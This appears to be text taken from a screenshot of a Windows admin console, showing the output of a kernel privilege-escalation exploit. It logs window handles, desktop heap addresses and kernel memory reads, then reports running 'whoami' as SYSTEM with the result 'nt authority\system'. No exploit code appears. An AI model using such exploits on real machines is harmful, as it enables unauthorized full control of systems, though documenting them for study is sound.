 管理员: C:\Windows\System32\cmd.exe
Hwnd:0001048c   qwfirstEntryDesktop=0000016E3A465480
BaseAddress:0000016E3A465000   RegionSize=:0000000000001000
Hwnd:0001048e   qwfirstEntryDesktop=0000016E3A465640
BaseAddress:0000016E3A465000   RegionSize=:0000000000001000
Hwnd:00010490   qwfirstEntryDesktop=0000016E3A465800
BaseAddress:0000016E3A465000   RegionSize=:0000000000001000
Hwnd:00010492   qwfirstEntryDesktop=0000016E3A4659C0
BaseAddress:0000016E3A465000   RegionSize=:0000000000001000
Hwnd:00010494   qwfirstEntryDesktop=0000016E3A465B80
BaseAddress:0000016E3A465000   RegionSize=:0000000000001000
Min BaseAddress:0000016E3A440000   RegionSize=:0000000000026000
MagciHwnd==0000000000020494
realMagicHwnd=0000000000020494
dwRet=0000000000054E50
tagWndMin_offset_0x128=0000000000054E50
g_qwExpLoit=FFFFFD51808276E0
qwFrist read=FFFFFD5186973640
qwSecond read=FFFF800A971A7C70
qwSecond read=FFFFFD5181000000
qwFourth read=FFFFFD518672D8A0
qwFifth read=FFFF800A995F0080
qwSixth read=FFFF800A99F66080
[*] Trying to execute whoami as SYSTEM
[+] ProcessCreated with pid 2580!
===============================
nt authority\system
请按任意键继续. . .
PeiQi文库
C:\Users\Administrator\Downloads>